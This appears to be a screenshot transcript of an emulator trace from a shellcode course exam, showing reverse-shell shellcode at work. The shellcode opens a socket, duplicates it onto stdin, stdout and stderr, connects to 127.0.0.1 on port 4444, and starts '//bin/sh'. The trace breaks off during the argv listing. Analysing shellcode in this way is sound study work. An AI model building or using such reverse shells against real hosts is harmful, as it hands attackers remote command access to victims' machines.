 nipun@ubuntu: ~/Desktop/SLAE-Exam/ASSGN-2
4:00 PM
[emu 0x0x94c0078 debug ] Flags: PF SF
int socket (
int domain = 2;
int type = 1;
int protocol = 0;
) = 14;
int dup2 (
int oldfd = 14;
int newfd = 2;
) = 2;
int dup2 (
int oldfd = 14;
int newfd = 1;
) = 1;
int dup2 (
int oldfd = 14;
int newfd = 0;
) = 0;
int connect (
int sockfd = 14;
struct sockaddr_in * serv_addr = 0x00416fbe =>
struct = {
short sin_family = 2;
unsigned short sin_port = 23569 (port=4444);
struct in_addr sin_addr = {
unsigned long s_addr = 16777343 (host=127.0.0.1);
};
char sin_zero = " ";
};
int addrlen = 102;
) = 0;
int execve (
const char * dateiname = 0x00416fa6 =>
= "//bin/sh";
const char * argv[] = [
= 0x00416f9e =>
= 0x00416fa6 =>
= "//bin/sh";